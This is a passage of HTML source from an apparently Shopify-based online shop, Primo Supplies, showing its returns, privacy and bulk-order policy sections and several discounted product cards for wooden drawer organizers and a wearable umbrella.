  ><path d="M18.5 1.5H1.5L1.5 18.5H18.5V1.5ZM1.5 0.5C0.947715 0.5 0.5 0.947715 0.5 1.5V18.5C0.5 19.0523 0.947715 19.5 1.5 19.5H18.5C19.0523 19.5 19.5 19.0523 19.5 18.5V1.5C19.5 0.947715 19.0523 0.5 18.5 0.5H1.5Z" fill-rule="evenodd"/>
      <path d="M14.9975 6.09084C15.201 6.27746 15.2147 6.59375 15.0281 6.79728L8.91631 13.4627C8.82231 13.5652 8.68987 13.6239 8.55079 13.6247C8.41172 13.6256 8.27857 13.5684 8.18335 13.4671L4.99513 10.0731C4.80606 9.87179 4.81596 9.55536 5.01723 9.3663C5.21849 9.17723 5.53492 9.18713 5.72399 9.3884L8.54335 12.3897L14.291 6.12145C14.4776 5.91791 14.7939 5.90421 14.9975 6.09084Z"/></svg>
                    <h3 class="accordion__title h4">
                      Returns Policy
                    </h3>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-1-template--23757790183588__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                    role="region"
                    aria-labelledby="Summary-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-1-template--23757790183588__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                  >
                    <p><strong>Returns</strong></p><p>-----</p><p><br/><strong>Our policy lasts 30 days</strong>. If 30 days have gone by since your purchase, unfortunately we can’t offer you a refund or exchange.</p><p>To be eligible for a return, your item must be unused and in the same condition that you received it. It must also be in the original packaging.</p><p><br/></p><p>Several types of goods are exempt from being returned. Perishable goods such as food, flowers, newspapers or magazines cannot be returned. We also do not accept products that are intimate or sanitary goods, hazardous materials, or flammable liquids or gases.</p><p>Additional non-returnable items:<br/>Gift cards<br/>Downloadable software products<br/>Some health and personal care items</p><p><br/></p><p>To complete your return, we require a receipt or proof of purchase.</p><p>Please do not send your purchase back to the manufacturer.</p><p><br/></p><p>There are certain situations where only partial refunds are granted (if applicable)<br/>Book with obvious signs of use<br/>CD, DVD, VHS tape, software, video game, cassette tape, or vinyl record that has been opened<br/>Any item not in its original condition, is damaged or missing parts for reasons not due to our error<br/>Any item that is returned more than 30 days after delivery</p><p><br/></p><p><strong>Refunds (if applicable)</strong></p><p><br/>Once your return is received and inspected, we will send you an email to notify you that we have received your returned item. We will also notify you of the approval or rejection of your refund.<br/>If you are approved, then your refund will be processed, and a credit will automatically be applied to your credit card or original method of payment, within a certain amount of days.</p><p><br/></p><p><strong>Late or missing refunds (if applicable)</strong></p><p><br/>If you haven’t received a refund yet, first check your bank account again.<br/>Then contact your credit card company, it may take some time before your refund is officially posted.<br/>Next contact your bank. There is often some processing time before a refund is posted.<br/>If you’ve done all of this and you still have not received your refund yet, please contact us at team@primo-supplies.com</p><p><br/></p><p><strong>Sale items (if applicable)</strong></p><p><br/>Only regular priced items may be refunded, unfortunately sale items cannot be refunded.</p><p><br/></p><p><strong>Exchanges (if applicable)</strong></p><p><br/>We only replace items if they are defective or damaged. If you need to exchange it for the same item, send us an email at team@primo-supplies.com.</p><p><br/></p><p><strong>Gifts</strong></p><p><br/>If the item was marked as a gift when purchased and shipped directly to you, you’ll receive a gift credit for the value of your return. Once the returned item is received, a gift certificate will be mailed to you.</p><p>If the item wasn’t marked as a gift when purchased, or the gift giver had the order shipped to themselves to give to you later, we will send a refund to the gift giver and he will find out about your return.</p><p>You will be responsible for paying for your own shipping costs for returning your item. Shipping costs are non-refundable. If you receive a refund, the cost of return shipping will be deducted from your refund.</p><p>Depending on where you live, the time it may take for your exchanged product to reach you, may vary.</p><p><strong>If you are shipping an item over $75, you should consider using a trackable shipping service or purchasing shipping insurance. We don’t guarantee that we will receive your returned item.</strong></p>
                    
                  </div>
                </details>
              </div><div
                class="accordion container-color-scheme-template--23757790183588__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                
              >
                <details
                  id="Details-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-2-template--23757790183588__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                  
                >
                  <summary id="Summary-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-2-template--23757790183588__bb7d2784-ae42-434b-aece-ca60bb5e9aa5">
                    <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.5 1.5H1.5L1.5 18.5H18.5V1.5ZM1.5 0.5C0.947715 0.5 0.5 0.947715 0.5 1.5V18.5C0.5 19.0523 0.947715 19.5 1.5 19.5H18.5C19.0523 19.5 19.5 19.0523 19.5 18.5V1.5C19.5 0.947715 19.0523 0.5 18.5 0.5H1.5Z" fill-rule="evenodd"/>
      <path d="M14.9975 6.09084C15.201 6.27746 15.2147 6.59375 15.0281 6.79728L8.91631 13.4627C8.82231 13.5652 8.68987 13.6239 8.55079 13.6247C8.41172 13.6256 8.27857 13.5684 8.18335 13.4671L4.99513 10.0731C4.80606 9.87179 4.81596 9.55536 5.01723 9.3663C5.21849 9.17723 5.53492 9.18713 5.72399 9.3884L8.54335 12.3897L14.291 6.12145C14.4776 5.91791 14.7939 5.90421 14.9975 6.09084Z"/></svg>
                    <h3 class="accordion__title h4">
                      Privacy Policy
                    </h3>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-2-template--23757790183588__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                    role="region"
                    aria-labelledby="Summary-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-2-template--23757790183588__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                  >
                    <p>This Privacy Policy describes how your personal information is collected, used, and shared when you visit or make a purchase from www.primo-supplies.com (the “Site”).</p><p>----</p><p><strong>PERSONAL INFORMATION WE COLLECT</strong></p><p> </p><p>When you visit the Site, we automatically collect certain information about your device, including information about your web browser, IP address, time zone, and some of the cookies that are installed on your device. Additionally, as you browse the Site, we collect information about the individual web pages or products that you view, what websites or search terms referred you to the Site, and information about how you interact with the Site. We refer to this automatically-collected information as “Device Information”.</p><p> </p><p>We collect Device Information using the following technologies:<br/>- “Cookies” are data files that are placed on your device or computer and often include an anonymous unique identifier. For more information about cookies, and how to disable cookies, visit http://www.allaboutcookies.org.<br/>- “Log files” track actions occurring on the Site, and collect data including your IP address, browser type, Internet service provider, referring/exit pages, and date/time stamps.<br/>- “Web beacons”, “tags”, and “pixels” are electronic files used to record information about how you browse the Site.</p><p>Additionally when you make a purchase or attempt to make a purchase through the Site, we collect certain information from you, including your name, billing address, shipping address, payment information (including credit card numbers), email address, and phone number. We refer to this information as “Order Information”.</p><p>When we talk about “Personal Information” in this Privacy Policy, we are talking both about Device Information and Order Information.</p><p> </p><p><strong>HOW DO WE USE YOUR PERSONAL INFORMATION?</strong></p><p><br/>We use the Order Information that we collect generally to fulfill any orders placed through the Site (including processing your payment information, arranging for shipping, and providing you with invoices and/or order confirmations). Additionally, we use this Order Information to:<br/>- Communicate with you;<br/>- Screen our orders for potential risk or fraud; and<br/>- When in line with the preferences you have shared with us, provide you with information or advertising relating to our products or services.</p><p>We use the Device Information that we collect to help us screen for potential risk and fraud (in particular, your IP address), and more generally to improve and optimize our Site (for example, by generating analytics about how our customers browse and interact with the Site, and to assess the success of our marketing and advertising campaigns).</p><p> </p><p><strong>SHARING YOUR PERSONAL INFORMATION</strong></p><p><br/>We share your Personal Information with third parties to help us use your Personal Information, as described above. For example, we use Shopify to power our online store--you can read more about how Shopify uses your Personal Information here: https://www.shopify.com/legal/privacy. We also use Google Analytics to help us understand how our customers use the Site -- you can read more about how Google uses your Personal Information here: https://www.google.com/intl/en/policies/privacy/. You can also opt-out of Google Analytics here: https://tools.google.com/dlpage/gaoptout.</p><p>Finally, we may also share your Personal Information to comply with applicable laws and regulations, to respond to a subpoena, search warrant or other lawful request for information we receive, or to otherwise protect our rights.</p><p> </p><p><strong>BEHAVIOURAL ADVERTISING</strong></p><p><br/>As described above, we use your Personal Information to provide you with targeted advertisements or marketing communications we believe may be of interest to you. For more information about how targeted advertising works, you can visit the Network Advertising Initiative’s (“NAI”) educational page at http://www.networkadvertising.org/understanding-online-advertising/how-does-it-work.</p><p>You can opt out of targeted advertising by using the links below:<br/>- Facebook: https://www.facebook.com/settings/?tab=ads<br/>- Google: https://www.google.com/settings/ads/anonymous<br/>- Bing: https://advertise.bingads.microsoft.com/en-us/resources/policies/personalized-ads<br/>- [[INCLUDE OPT-OUT LINKS FROM WHICHEVER SERVICES BEING USED]]</p><p>Additionally, you can opt out of some of these services by visiting the Digital Advertising Alliance’s opt-out portal at: http://optout.aboutads.info/.</p><p> </p><p><strong>DO NOT TRACK</strong></p><p><br/>Please note that we do not alter our Site’s data collection and use practices when we see a Do Not Track signal from your browser.</p><p> </p><p><strong>YOUR RIGHTS</strong></p><p><br/>If you are a European resident, you have the right to access personal information we hold about you and to ask that your personal information be corrected, updated, or deleted. If you would like to exercise this right, please contact us through the contact information below.</p><p>Additionally, if you are a European resident we note that we are processing your information in order to fulfill contracts we might have with you (for example if you make an order through the Site), or otherwise to pursue our legitimate business interests listed above. Additionally, please note that your information will be transferred outside of Europe, including to Canada and the United States.</p><p> </p><p><strong>DATA RETENTION</strong></p><p><br/>When you place an order through the Site, we will maintain your Order Information for our records unless and until you ask us to delete this information.</p><p> </p><p><strong>CHANGES</strong></p><p><br/>We may update this privacy policy from time to time in order to reflect, for example, changes to our practices or for other operational, legal or regulatory reasons.</p><p> </p><p><strong>CONTACT US</strong></p><p><br/>For more information about our privacy practices, if you have questions, or if you would like to make a complaint, please contact us by e‑mail at team@primo-supply.com or by mail using the details provided below:</p><p>[Re: Privacy Compliance Officer]<br/></p>
                    
                  </div>
                </details>
              </div><div
                class="accordion container-color-scheme-template--23757790183588__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                
              >
                <details
                  id="Details-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-3-template--23757790183588__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                  
                >
                  <summary id="Summary-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-3-template--23757790183588__bb7d2784-ae42-434b-aece-ca60bb5e9aa5">
                    <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.5 1.5H1.5L1.5 18.5H18.5V1.5ZM1.5 0.5C0.947715 0.5 0.5 0.947715 0.5 1.5V18.5C0.5 19.0523 0.947715 19.5 1.5 19.5H18.5C19.0523 19.5 19.5 19.0523 19.5 18.5V1.5C19.5 0.947715 19.0523 0.5 18.5 0.5H1.5Z" fill-rule="evenodd"/>
      <path d="M14.9975 6.09084C15.201 6.27746 15.2147 6.59375 15.0281 6.79728L8.91631 13.4627C8.82231 13.5652 8.68987 13.6239 8.55079 13.6247C8.41172 13.6256 8.27857 13.5684 8.18335 13.4671L4.99513 10.0731C4.80606 9.87179 4.81596 9.55536 5.01723 9.3663C5.21849 9.17723 5.53492 9.18713 5.72399 9.3884L8.54335 12.3897L14.291 6.12145C14.4776 5.91791 14.7939 5.90421 14.9975 6.09084Z"/></svg>
                    <h3 class="accordion__title h4">
                      Buy in Bulk and Save Big!
                    </h3>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-3-template--23757790183588__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                    role="region"
                    aria-labelledby="Summary-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-3-template--23757790183588__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                  >
                    <p>At Primo Supply, we welcome bulk orders from customers around the globe. </p><p>Whether you're stocking up for your business, a large-scale project, or a special event, we've got you covered. </p><p>Enjoy <strong>huge discounts</strong> when purchasing in bulk and shipping to a single location. Plus, we offer <strong>customization and OEM services</strong>, allowing you to tailor products to meet your specific needs. </p><p>Let us help you save more while delivering high-quality, personalized solutions. </p><p><a href="https://primo-supplies.com/pages/get-in-touch" title="contact primo supply">Reach out to our team today</a> and take advantage of our exclusive bulk order benefits!</p><p></p><p></p>
                    
                  </div>
                </details>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--23757790183588__featured_collection_yPNAVC" class="shopify-section section"><link href="//primo-supplies.com/cdn/shop/t/14/assets/component-card.css?v=857354030700666751732117613" rel="stylesheet" type="text/css" media="all" />
<link href="//primo-supplies.com/cdn/shop/t/14/assets/component-price.css?v=116010604417246430981732117613" rel="stylesheet" type="text/css" media="all" />
<link href="//primo-supplies.com/cdn/shop/t/14/assets/component-rte.css?v=73443491922477598101732117613" rel="stylesheet" type="text/css" media="all" />

<link rel="stylesheet" href="//primo-supplies.com/cdn/shop/t/14/assets/component-slider.css?v=108157308134495589801732117613" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//primo-supplies.com/cdn/shop/t/14/assets/template-collection.css?v=145944865380958730931732117614" media="print" onload="this.media='all'"><noscript><link href="//primo-supplies.com/cdn/shop/t/14/assets/component-slider.css?v=108157308134495589801732117613" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//primo-supplies.com/cdn/shop/t/14/assets/template-collection.css?v=145944865380958730931732117614" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--23757790183588__featured_collection_yPNAVC-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23757790183588__featured_collection_yPNAVC-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--23757790183588__featured_collection_yPNAVC.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }</style><div class="color-scheme-template--23757790183588__featured_collection_yPNAVC color-background-1 isolate gradient">
  <div class="collection section-template--23757790183588__featured_collection_yPNAVC-padding">
    <div class="collection__title title-wrapper title-wrapper--no-top-margin page-width"><h2 class="title h2">These May Also Interest You</h2></div>

    <slider-component class="slider-mobile-gutter page-width page-width-desktop">
      <ul
        id="Slider-template--23757790183588__featured_collection_yPNAVC"
        class="grid product-grid contains-card contains-card--product grid--4-col-desktop grid--2-col-tablet-down"
        role="list"
        aria-label="Slider"
      ><li
            id="Slide-template--23757790183588__featured_collection_yPNAVC-1"
            class="grid__item"
          >
            

<link href="//primo-supplies.com/cdn/shop/t/14/assets/component-rating.css?v=24573085263941240431732117613" rel="stylesheet" type="text/css" media="all" /><div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//primo-supplies.com/cdn/shop/products/1_90e8ed44-f325-4e8f-8e2d-56b87fa44934.jpg?v=1610125298&width=165 165w,//primo-supplies.com/cdn/shop/products/1_90e8ed44-f325-4e8f-8e2d-56b87fa44934.jpg?v=1610125298&width=360 360w,//primo-supplies.com/cdn/shop/products/1_90e8ed44-f325-4e8f-8e2d-56b87fa44934.jpg?v=1610125298&width=533 533w,//primo-supplies.com/cdn/shop/products/1_90e8ed44-f325-4e8f-8e2d-56b87fa44934.jpg?v=1610125298&width=720 720w,//primo-supplies.com/cdn/shop/products/1_90e8ed44-f325-4e8f-8e2d-56b87fa44934.jpg?v=1610125298&width=940 940w,//primo-supplies.com/cdn/shop/products/1_90e8ed44-f325-4e8f-8e2d-56b87fa44934.jpg?v=1610125298 1024w
                "
                src="//primo-supplies.com/cdn/shop/products/1_90e8ed44-f325-4e8f-8e2d-56b87fa44934.jpg?v=1610125298&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Vintage Traditional Apothecary | Wooden 16 Drawer Desktop Cabinet Organizer Curio"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1024"
                height="1024"
              >
              </div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/vintage-traditional-apothecary-wooden-16-drawer-desk-top-cabinet-organizer"
                id="StandardCardNoMediaLink-template--23757790183588__featured_collection_yPNAVC-4627190579300"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23757790183588__featured_collection_yPNAVC-4627190579300 NoMediaStandardBadge-template--23757790183588__featured_collection_yPNAVC-4627190579300"
              >
                Vintage Traditional Apothecary | Wooden 16 Drawer Desktop Cabinet Organizer Curio
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--23757790183588__featured_collection_yPNAVC-4627190579300"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 53%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23757790183588__featured_collection_yPNAVC-4627190579300"
            
          >
            <a
              href="/products/vintage-traditional-apothecary-wooden-16-drawer-desk-top-cabinet-organizer"
              id="CardLink-template--23757790183588__featured_collection_yPNAVC-4627190579300"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23757790183588__featured_collection_yPNAVC-4627190579300 Badge-template--23757790183588__featured_collection_yPNAVC-4627190579300"
            >
              Vintage Traditional Apothecary | Wooden 16 Drawer Desktop Cabinet Organizer Curio
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $69.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $69.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $149.99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--23757790183588__featured_collection_yPNAVC-4627190579300"
              class="badge badge--bottom-left color-accent-2"
            >
              53%
            </span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--23757790183588__featured_collection_yPNAVC-2"
            class="grid__item"
          >
            

<link href="//primo-supplies.com/cdn/shop/t/14/assets/component-rating.css?v=24573085263941240431732117613" rel="stylesheet" type="text/css" media="all" /><div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//primo-supplies.com/cdn/shop/products/3_57dbdf03-0b3c-4944-8428-e64236014b8a.jpg?v=1693411406&width=165 165w,//primo-supplies.com/cdn/shop/products/3_57dbdf03-0b3c-4944-8428-e64236014b8a.jpg?v=1693411406&width=360 360w,//primo-supplies.com/cdn/shop/products/3_57dbdf03-0b3c-4944-8428-e64236014b8a.jpg?v=1693411406&width=533 533w,//primo-supplies.com/cdn/shop/products/3_57dbdf03-0b3c-4944-8428-e64236014b8a.jpg?v=1693411406&width=720 720w,//primo-supplies.com/cdn/shop/products/3_57dbdf03-0b3c-4944-8428-e64236014b8a.jpg?v=1693411406&width=940 940w,//primo-supplies.com/cdn/shop/products/3_57dbdf03-0b3c-4944-8428-e64236014b8a.jpg?v=1693411406&width=1066 1066w,//primo-supplies.com/cdn/shop/products/3_57dbdf03-0b3c-4944-8428-e64236014b8a.jpg?v=1693411406 3799w
                "
                src="//primo-supplies.com/cdn/shop/products/3_57dbdf03-0b3c-4944-8428-e64236014b8a.jpg?v=1693411406&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Wearable Hands-free Umbrella Sun Rain Blocker I Protect Yourself Handsfree"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3799"
                height="3799"
              >
              </div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/wearable-hands-free-umbrella-sun-rain-blocker-fishing-outdoor-use"
                id="StandardCardNoMediaLink-template--23757790183588__featured_collection_yPNAVC-3456542867556"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23757790183588__featured_collection_yPNAVC-3456542867556 NoMediaStandardBadge-template--23757790183588__featured_collection_yPNAVC-3456542867556"
              >
                Wearable Hands-free Umbrella Sun Rain Blocker I Protect Yourself Handsfree
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--23757790183588__featured_collection_yPNAVC-3456542867556"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 21%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23757790183588__featured_collection_yPNAVC-3456542867556"
            
          >
            <a
              href="/products/wearable-hands-free-umbrella-sun-rain-blocker-fishing-outdoor-use"
              id="CardLink-template--23757790183588__featured_collection_yPNAVC-3456542867556"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23757790183588__featured_collection_yPNAVC-3456542867556 Badge-template--23757790183588__featured_collection_yPNAVC-3456542867556"
            >
              Wearable Hands-free Umbrella Sun Rain Blocker I Protect Yourself Handsfree
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $54.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $54.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $69.99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--23757790183588__featured_collection_yPNAVC-3456542867556"
              class="badge badge--bottom-left color-accent-2"
            >
              21%
            </span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--23757790183588__featured_collection_yPNAVC-3"
            class="grid__item"
          >
            

<link href="//primo-supplies.com/cdn/shop/t/14/assets/component-rating.css?v=24573085263941240431732117613" rel="stylesheet" type="text/css" media="all" /><div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//primo-supplies.com/cdn/shop/files/16Dcardcatalogvintagedrawerscabinet-1.jpg?v=1693239256&width=165 165w,//primo-supplies.com/cdn/shop/files/16Dcardcatalogvintagedrawerscabinet-1.jpg?v=1693239256&width=360 360w,//primo-supplies.com/cdn/shop/files/16Dcardcatalogvintagedrawerscabinet-1.jpg?v=1693239256&width=533 533w,//primo-supplies.com/cdn/shop/files/16Dcardcatalogvintagedrawerscabinet-1.jpg?v=1693239256&width=720 720w,//primo-supplies.com/cdn/shop/files/16Dcardcatalogvintagedrawerscabinet-1.jpg?v=1693239256&width=940 940w,//primo-supplies.com/cdn/shop/files/16Dcardcatalogvintagedrawerscabinet-1.jpg?v=1693239256&width=1066 1066w,//primo-supplies.com/cdn/shop/files/16Dcardcatalogvintagedrawerscabinet-1.jpg?v=1693239256 1860w
                "
                src="//primo-supplies.com/cdn/shop/files/16Dcardcatalogvintagedrawerscabinet-1.jpg?v=1693239256&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Mix and Match Set of 4 - Wood Card Catalog Storage 16-Drawer Box | Declutter Everything At Once"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1860"
                height="1860"
              >
              </div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/16-drawer-wooden-storage-box"
                id="StandardCardNoMediaLink-template--23757790183588__featured_collection_yPNAVC-7428510711972"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23757790183588__featured_collection_yPNAVC-7428510711972 NoMediaStandardBadge-template--23757790183588__featured_collection_yPNAVC-7428510711972"
              >
                Mix and Match Set of 4 - Wood Card Catalog Storage 16-Drawer Box | Declutter Everything At Once
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--23757790183588__featured_collection_yPNAVC-7428510711972"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 8%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23757790183588__featured_collection_yPNAVC-7428510711972"
            
          >
            <a
              href="/products/16-drawer-wooden-storage-box"
              id="CardLink-template--23757790183588__featured_collection_yPNAVC-7428510711972"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23757790183588__featured_collection_yPNAVC-7428510711972 Badge-template--23757790183588__featured_collection_yPNAVC-7428510711972"
            >
              Mix and Match Set of 4 - Wood Card Catalog Storage 16-Drawer Box | Declutter Everything At Once
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $109.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $109.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $119.99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
